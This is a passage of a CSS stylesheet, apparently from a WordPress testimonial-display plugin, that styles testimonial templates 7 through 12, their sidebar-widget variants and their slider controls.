    width: 30%;
    margin-right: 4%;
    display: inline-block;
    vertical-align: top;
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-display-wrapper:nth-child(3n) {
    margin-right: 0px;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-right: 0;
}

.apct-testim-wrapper div#template-7 .bx-viewport {
    height: auto ! important;
}

.apct-testim-wrapper div#template-7 .apct-testim-sub-wrapper {
    position: relative;
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 0 8px 0px rgba(0, 0, 0, 0.25);
    min-height: 200px;
    text-align: center;
    width: 100%;
    padding: 100px 20px 20px 20px;
    margin-top: 80px;
    box-sizing: border-box;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testim-sub-wrapper {
    width: 98%;
    margin: 0 auto;
    margin-top: 80px;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-upper-section {
    position: absolute;
    width: 152px;
    margin: 0 auto;
    left: 0;
    right: 0;
    margin-top: 0;
    top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.apct-testim-wrapper div#template-7 .apct-testimonial-image ,
.apct-testim-wrapper div#template-7 .apct-testimonial-video{
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.25);
    border: 5px solid #eee;
}
.apct-testim-wrapper div#template-7 .apct-testimonial-content {
    color: #737373;
    font-weight: 400;
    margin-top: 10px;
    font-size: 15px;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-title-name {
    color: #232323;
    display: block;
    font-size: 20px;
    font-weight: 600;
    line-height: 1;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right span.apct-testimonial-company-position {
    color: #737373;
    font-size: 12px;
    font-style: italic;
    font-weight: bold;
    margin-bottom: -5px;
    text-align: center;
    display: block;
    width: 100%;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-company-name-position .apct-links, .apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-email, .apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-pub-date {
    color: #737373;
    font-size: 13px;
    font-weight: bold;
    box-shadow: 0 0px 0 0 currentColor;
    border-bottom: 0;
    text-decoration: none;
}

.apct-testim-wrapper div#template-7 .apct-testim-upper-right .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #737373;
    display: block;
    border: 1px solid #737373;
    background-color: #ffffff;
    margin: 0 auto;
    padding: 3px 5px;
    margin-top: 10px;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    max-width: 80%;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 20%;
}

.apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-7 .apct-testimonial-content .apct-read-less:hover {
    color: #ffffff;
    background-color: #737373;
}

.apct-testim-wrapper #template-7 .apct-disp-social-media-links a {
    color: #737373;
    border: 1px solid #737373;
    background-color: #ffffff;
    display: inline-block;
    font-size: 17px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    margin: 5px 0;
}

.apct-testim-wrapper #template-7 .apct-disp-social-media-links a:hover {
    color: #ffffff;
    background-color: #737373;
}


/*...........template 7 end........*/


/*...........template 8 start........*/

.apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
    position: relative;
    margin-top: 30px;
    margin-bottom: 10px;
    font-family: Raleway;
}

.apct-testim-wrapper div#template-8 .testim-image-resize {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    width: 275px;
    height: 286px;
    vertical-align: middle;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    background: url('../images/round.png') center center no-repeat;
    background-size: cover;
    display: inline-block;
    text-align: center;
    z-index: 1;
}

.apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
    width: 200px;
    overflow: hidden;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0);
    vertical-align: middle;
    display: inline-block;
    position: relative;
    top: 50%;
    transform: translateY(-45%);
}

.apct-testim-wrapper div#template-8 .apct-upper-scetion-wrapper.testim-image-resize {
    left: auto;
    right: 0;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-left-section, .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    text-align: center;
    background: #fff;
    border: 1px solid #EAEAEA;
    min-height: 337px;
    position: relative;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-left-section {
    margin: 0 0 0 130px;
    padding: 30px 20px 20px 180px;
    padding-left: 180px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    margin: 0 130px 0 0;
    padding: 30px 180px 20px 20px;
    padding-right: 180px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-title-name {
    color: #ec1b2e;
    font-size: 27px;
    display: block;
    font-weight: 500;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position {
    font-size: 22px;
    display: block;
    color: #404040;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position .apct-links {
    color: #404040;
    border-bottom: 0;
    text-decoration: none;
    box-shadow: 0 0px 0 0 currentColor;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email, .apct-testim-wrapper div#template-8 .apct-testimonial-pub-date {
    font-size: 14px;
    color: #ed1b2f;
    position: relative;
    font-style: normal;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email {
    font-size: 14px;
    color: #ed1b2f;
    margin-bottom: 10px;
    display: inline-block;
    position: relative;
    padding-bottom: 10px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-email:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -35%;
    height: 1px;
    width: 70%;
    background: #ed1b2f;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content {
    word-wrap: break-word;
    margin-top: 30px;
    margin-bottom: 30px;
    font-size: 13px;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #ed1b2f;
    text-transform: lowercase;
}

.apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-8 .apct-testimonial-content .apct-read-less:hover {
    text-decoration: underline;
}

.apct-testim-wrapper div#template-8 .apct-disp-social-media-links a {
    font-size: 17px;
    border: 1px solid #f2747f;
    color: #f2747f;
    width: 30px;
    text-align: center;
    height: 30px;
    line-height: 30px;
    margin: 10px 0;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper div#template-8 .apct-disp-social-media-links a:hover {
    background: #f2747f;
    color: #fff;
}


/*...........template 8 end........*/


/*...........template 9 start........*/

.apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
    width: 24%;
    display: inline-block;
    vertical-align: top;
    padding: 0 15px;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    font-family: "Open Sans";
    font-weight: 400;
    line-height: 1.6;
}

.apct-testim-wrapper div#template-9 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-9 {
    position: relative;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-image {
    position: relative;
    display: block;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-upper-section {
    max-width: 100%;
}

.apct-testim-wrapper div#template-9 .apct-testim-upper-right {
    margin-top: 20px;
}

.apct-testim-wrapper div#template-9 .apct-bottom-section {
    margin-bottom: 20px;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-title-name {
    display: block;
    color: #000;
    font-size: 14px;
    font-weight: bold;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position .apct-links, .apct-testim-wrapper div#template-9 .apct-testimonial-email, .apct-testim-wrapper div#template-9 .apct-testimonial-pub-date {
    font-size: 12px;
    color: #aaa;
    margin: 0;
    padding: 0;
    box-shadow: 0 0 0 0 currentColor;
    text-decoration: none;
    border-bottom: 0;
    font-style: normal;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-company-name-position .apct-links:hover {
    box-shadow: 0 1px 0 0 currentColor;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-content {
    font-size: 14px;
    color: #aaa;
    font-weight: 200;
    margin-top: 10px;
    margin-bottom: 6px;
}

.apct-testim-wrapper div#template-9 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    color: #000;
    font-weight: 600;
    display: block;
    position: relative;
    max-width: 60%;
    margin: 0;
}

.apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 14%;
    left: 50%;
    transform: translate(-50%);
    -webkit-transform: translate(-50%);
    -moz-transform: translate(-50%);
    text-align: left;
    margin-top: 10px;
}

.apct-testim-wrapper #template-9 .apct-read-more:after, .apct-testim-wrapper #template-9 .apct-read-less:after {
    content: '\f061';
    position: absolute;
    font-family: 'FontAwesome';
    color: #000;
    top: 50%;
    right: 8px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
}

.apct-testim-wrapper #template-9 .apct-read-less:after {
    content: '\f060';
    right: 0;
}

.apct-testim-wrapper #template-9 .apct-read-more:hover:after {
    right: 0px;
}

.apct-testim-wrapper #template-9 .apct-read-less:hover:after {
    right: 8px;
}

.apct-testim-wrapper #template-9 .apct-disp-social-media-links a {
    border: 1px solid #333;
    color: #333;
    display: inline-block;
    width: 26px;
    height: 26px;
    text-align: center;
    font-size: 15px;
    margin: 7px 0;
}

.apct-testim-wrapper #template-9 .apct-disp-social-media-links a:hover {
    color: #3498db;
}


/*...........template 9 end........*/


/*...........template 10 start........*/

.apct-testim-wrapper div#template-10 .apct-upper-scetion-wrapper {
    width: 18%;
    float: left;
    max-width: 20%;
}

.apct-testim-wrapper div#template-10 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-image {
    border: 10px solid #eee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.35);
}
.apct-testim-wrapper div#template-10 .apct-testimonial-video{ 
    border: 10px solid #eee;
    box-shadow: 0 5px 5px rgba(0, 0, 0, 0.35);
}
.apct-testim-wrapper div#template-10 .apct-testimonial-mid-section {
    float: left;
    width: 77%;
    border-left: 2px dashed #cecece;
    padding-left: 20px;
    margin-left: 2.5%;
    line-height: 1.5;
    font-weight: 400;
    color: #404040;
    font-family: 'lato';
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-display-wrapper {
    margin-bottom: 30px;
    overflow: hidden;
}

.apct-testim-wrapper div#template-10 .apct_testimonial_upper-right {
    margin-top: 10px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-title-name {
    line-height: 20px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-10 .apct-links {
    font-size: 13px;
    font-style: italic;
    line-height: 20px;
    color: #404040;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-pub-date {
    color: #404040;
    font-size: 13px;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-less {
    font-size: 13px;
    font-style: italic;
    line-height: 20px;
    color: #404040;
    text-transform: lowercase;
    text-decoration: underline;
}

.apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-10 .apct-testimonial-content .apct-read-less:hover {
    text-decoration: none;
}

.apct-testim-wrapper #template-10 .apct-disp-social-media-links a {
    background-color: #eeeeee;
    color: #8e8e8e;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 15px;
    margin: 7px 3px;
    transition: all 0.8s ease-in-out;
    -webkit-transition: all 0.8s ease-in-out;
    -moz-transition: all 0.8s ease-in-out;
}

.apct-testim-wrapper #template-10 .apct-disp-social-media-links a:hover {
    color: #404040;
    transform: rotate(360deg);
}


/*...........template 10 end........*/


/*...........template 11 start........*/

.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
    display: inline-block;
    margin-bottom: 40px;
    padding: 20px 0;
    width: 32%;
    position: relative;
    overflow: hidden;
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    vertical-align: top;
    font-family: 'Lato', sans-serif;
}

.apct-testim-wrapper div#template-11 .apct-disp-social-media-links {
    margin: 10px 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section {
    overflow: hidden;
    margin: 0 auto;
    width: 150px;
    display: block;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-upper-section .apct-testimonial-image {
    border-radius: 100%;
    border: 5px solid #fff;
    box-shadow: 0px 0px 5px #a9a9a9;
    margin: 3px;
}

.apct-testim-wrapper div#template-11 .apct-testim-top-mid-section-wrapper {
    border-right: 1px solid #eee;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper:nth-child(3n+0) .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right, .apct-testim-wrapper div#template-11 .apct-bottom-section {
    padding: 0 20px;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right {
    text-align: center;
    margin: 10px 0 10px 0;
    padding: 0 20px;
    line-height: 1.2;
    font-size: 18px;
    font-weight: bold;
    color: #333;
    display: block;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-title-name {
    font-family: 'Droid Sans', sans-serif;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-company-name-position, .apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-pub-date, .apct-testim-wrapper div#template-11 .apct-testimonial-email {
    font-weight: 400;
}

.apct-testim-wrapper div#template-11 .apct-testim-upper-right .apct-testimonial-pub-date, .apct-testim-wrapper div#template-11 .apct-testimonial-email, .apct-testim-wrapper div#template-11 .apct-links {
    font-size: 18px;
    line-height: 1.5;
}

.apct-testim-wrapper div#template-11 .apct-links {
    color: #333;
    font-weight: 400;
    display: block;
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-11 .apct-links:hover {
    color: #ccc;
}

.apct-testim-wrapper div#template-11 .apct-bottom-section {
    font-weight: normal;
    line-height: 23px;
    font-size: 15px;
}

.apct-testim-wrapper div#template-11 span.apct-testimonial-company-position {
    font-weight: 400;
}

.apct-testim-wrapper div#template-11 .apct-slider-layout .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    display: block;
    font-weight: 600;
    margin-top: 5px;
    color: #333333;
}

.apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-11 .apct-testimonial-content .apct-read-less:hover {
    color: #ccc;
}

.apct-testim-wrapper #template-11 .apct-disp-social-media-links a {
    border: 1px solid #a9a9a9;
    color: #a9a9a9;
    box-shadow: 0px 0px 5px #a9a9a9;
    background-color: #ffffff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 17px;
    margin: 5px;
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
}

.apct-testim-wrapper #template-11 .apct-disp-social-media-links a:hover {
    color: #404040;
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
}


/*...........template 11 end........*/


/*...........template 12 start........*/

.apct-testim-wrapper div#template-12 .apct-testimonial-display-wrapper {
    background: #eee none repeat scroll 0 0;
    border: 1px solid #ccc;
    border-radius: 10px;
    margin-bottom: 30px;
    padding: 20px;
    overflow: hidden;
    line-height: 1.8;
    font-size: 15px;
    font-weight: 400;
    font-family: 'PT Sans', sans-serif;
}

.apct-testim-wrapper div#template-12 .apct-upper-scetion-wrapper {
    float: left;
    width: 20%;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-mid-section {
    float: left;
    width: 78%;
    margin-left: 2%;
    color: #333;
}

.apct-testim-wrapper div#template-12 .apct_testimonial_upper-right {
    text-align: right;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-title-name {
    font-weight: bold;
    display: block;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-company-name-position {
    font-style: italic;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-company-name-position a {
    color: #333;
    text-decoration: none;
    border-bottom: 0;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-more, .apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-less {
    font-size: 14px;
    font-weight: 600;
    color: #000000;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-more:hover, .apct-testim-wrapper div#template-12 .apct-testimonial-content .apct-read-less:hover {
    color: #777777;
}

.apct-testim-wrapper #template-12 .apct-disp-social-media-links a {
    border: 1px solid #a9a9a9;
    color: #a9a9a9;
    background-color: #eeeeee;
    border-radius: 20%;
    -webkit-border-radius: 20%;
    -moz-border-radius: 20%;
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    font-size: 17px;
}

.apct-testim-wrapper #template-12 .apct-disp-social-media-links a:hover {
    color: #404040;
}

.apct-testim-wrapper div#template-12 .apct-testimonial-mid-section.apct-image-hidden {
    width: 100%;
    padding-right: 20px;
    text-align: center;
}

.apct-testim-wrapper div#template-12 .apct-image-hidden .apct_testimonial_upper-right {
    text-align: center;
    margin: 10px 0;
}

.apct-testim-wrapper div.testim-template .apct-bxslider-controller, .apct-testim-wrapper div.testim-template .apct-bxslider-controller span {
    margin-top: 17px;
}


/*...........template 12 end........*/


/*---start widget ---*/

.widget_apct_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller, .widget_apct_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .widget_apct_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next, .widget_apct_widget .apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .widget_apct_widget .apct-testim-wrapper div#template-5 .apct-bxslider-controller span {
    top: -33px;
}

.widget_apct_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller {
    padding: 0;
}

.widget_apct_widget .apct-testim-wrapper {
    clear: both;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-slider-layout .apct-testimonial-display-wrapper, .widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    float: none;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-upper-scetion-wrapper {
    width: 30%;
    max-width: 30%;
    position: relative;
    left: 50%;
    transform: translateX(-50%);
    margin-bottom: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-testimonial-mid-section {
    width: 100%;
    float: none;
    text-align: center;
    padding-left: 20px;
}

.widget_apctp_widget .apct-testim-wrapper #template-1 .apct-testimonial-content {
    font-size: 14px;
    line-height: 1.4;
}

.widget_apct_widget .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 100%;
    padding-right: 0;
}

.widget_apct_widget .apct-testim-wrapper #template-3 .apct-testimonial-display-wrapper {
    padding: 0;
}

.widget_apct_widget .apct-testim-wrapper div#template-3 div.apct-bxslider-controller a {
    width: 27px;
    height: 27px;
    line-height: 2;
}

.apct-testim-wrapper #template-3 .apct-testimonial-content {
    line-height: 1.5;
    font-size: 20px;
    color: #333;
    font-style: italic;
    position: relative;
    padding: 0 40px;
    font-weight: 300;
}

.widget_apct_widget .apct-testim-wrapper #template-3 .apct-list-layout .apct-testimonial-display-wrapper {
    padding: 10px;
}

.widget_apct_widget .apct-testim-wrapper #template-6 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-7 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-8 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-9 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-10 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-11 .apct-testimonial-display-wrapper, .widget_apct_widget .apct-testim-wrapper #template-12 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper #template-6 .apct-testimonial-display-wrapper {
    width: 100%;
    margin-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper #template-7 .apct-testimonial-display-wrapper {
    margin-right: 0;
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-left-section {
    margin: 0;
    padding-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-right-section {
    margin: 0;
    padding-right: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .testim-image-resize {
    top: 0;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    left: 0;
    right: 0;
    width: 200px;
    height: 212px;
    margin: 0 auto;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .testim-image-resize .apct-testimonial-image {
    width: 146px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct-testimonial-display-wrapper {
    margin: 0;
    margin-top: 115px;
    padding: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-8 .apct_testimonial-left, .widget_apctp_widget .apct-testim-wrapper div#template-8 .apct_testimonial-right {
    margin-top: 85px;
    padding: 0 10px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-11 .apct-testimonial-display-wrapper {
    width: 100%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-11 .apct-testim-top-mid-section-wrapper {
    border-right: 0;
}

.widget_apctp_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-prev, .widget_apctp_widget .apct-testim-wrapper div#template-2 div.apct-bxslider-controller .apct-slider-next, .widget_apctp_widget .apct-testim-wrapper div#template-1 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper div#template-4 .apct-bxslider-controller span, .widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-bxslider-controller span, .widget_apctp_widget .apct-testim-wrapper #template-6 .apct-bxslider-controller a, .widget_apctp_widget .apct-testim-wrapper #template-7 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-8 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-9 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-10 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-11 .apct-bxslider-controller, .widget_apctp_widget .apct-testim-wrapper #template-12 .apct-bxslider-controller {
    top: -48px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-upper-scetion-wrapper {
    padding: 35px 20px 20px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-testimonial-display-wrapper {
    width: 100%;
    margin-right: 0;
    margin-left: 0;
}

.widget_apctp_widget .apct-testim-wrapper #template-1, .widget_apctp_widget .apct-testim-wrapper #template-2, .widget_apctp_widget .apct-testim-wrapper #template-3, .widget_apctp_widget .apct-testim-wrapper #template-4, .widget_apctp_widget .apct-testim-wrapper #template-5, .widget_apctp_widget .apct-testim-wrapper #template-6, .widget_apctp_widget .apct-testim-wrapper #template-7, .widget_apctp_widget .apct-testim-wrapper #template-8, .widget_apctp_widget .apct-testim-wrapper #template-9, .widget_apctp_widget .apct-testim-wrapper #template-10, .widget_apctp_widget .apct-testim-wrapper #template-11, .widget_apctp_widget .apct-testim-wrapper #template-12 {
    margin-top: 50px;
}

.widget_apctp_widget .apct-testim-wrapper #template-2 .apct-testimonial-bottom-section .apct-bottom-section-right {
    padding-left: 10px;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-content {
    padding: 0 20px;
    font-size: 16px;
    line-height: 1.3;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-testimonial-bottom-section {
    padding-top: 10px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-4 .apct-testimonial-content {
    font-size: 14px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-title-name {
    line-height: 1.2
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-left-section {
    padding-right: 14%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-image img {
    padding: 5px;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content {
    font-size: 14px;
}

.widget_apctp_widget .apct-testim-wrapper #template-3 .apct-read-more, .widget_apctp_widget .apct-testim-wrapper #template-3 .apct-read-less {
    display: inline-block;
}

.widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-5 .apct-testimonial-content .apct-read-less {
    width: 60%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 50%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-more, .widget_apctp_widget .apct-testim-wrapper div#template-9 .apct-slider-layout .apct-testimonial-content .apct-read-less {
    max-width: 45%;
}

.widget_apctp_widget .apct-testim-wrapper div#template-10 .apct-testimonial-image {
    border-width: 4px;
}


/*---end widget---*/


/*----slider layout from template 6 to 10-----*/

.apct-testim-wrapper #template-6, .apct-testim-wrapper #template-7, .apct-testim-wrapper #template-8, .apct-testim-wrapper #template-9, .apct-testim-wrapper #template-10, .apct-testim-wrapper #template-11, .apct-testim-wrapper #template-12 {
    position: relative;
    margin-top: 60px;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a {
    outline: 0;
    top: -56px;
    position: absolute;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a.bx-prev {
    right: 30px;
}

.apct-testim-wrapper #template-6 .apct-bxslider-controller a.bx-next {
    right: 0;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller a, .apct-testim-wrapper #template-8 .apct-bxslider-controller a, .apct-testim-wrapper #template-9 .apct-bxslider-controller a, .apct-testim-wrapper #template-10 .apct-bxslider-controller a, .apct-testim-wrapper #template-11 .apct-bxslider-controller a, .apct-testim-wrapper #template-12 .apct-bxslider-controller a {
    text-decoration: none;
    box-shadow: 0 0 0 0 currentColor;
    width: 27px;
    height: 27px;
    background: #eee;
    display: inline-block;
    text-align: center;
    color: #666;
    border: 1px solid #ccc;
    line-height: 27px;
    font-size: 12px;
    outline: 0;
}

.apct-testim-wrapper #template-8 .apct-bxslider-controller a {
    color: #ec1b2e;
    border: 1px solid #ec1b2e;
}

.apct-testim-wrapper #template-7 .apct-bxslider-controller a {
    background: transparent;
}

.apct-testim-wrapper #template-7 .bx-viewport, .apct-testim-wrapper #template-8 .bx-viewport, .apct-testim-wrapper #template-9 .bx-viewport, .apct-testim-wrapper #template-10 .bx-viewport, .apct-testim-wrapper #template-11 .bx-viewport, .apct-testim-wrapper #template-12 .bx-viewport {
    height: auto ! important;
}

.apct-testim-wrapper div#template-7 .apct-slider-layout .apct-testimonial-display-wrapper {
    margin-bottom: 4px;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a {
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background-color: #cccccc;
    box-shadow: 0 0 0 0;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a {
    border: 1px solid #ec1b2e;
}

.apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-8 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #ec1b2e;
}

.apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a.active, .apct-testim-wrapper #template-11 .bx-wrapper .bx-pager.bx-default-pager a:hover {
    background-color: #000;
}

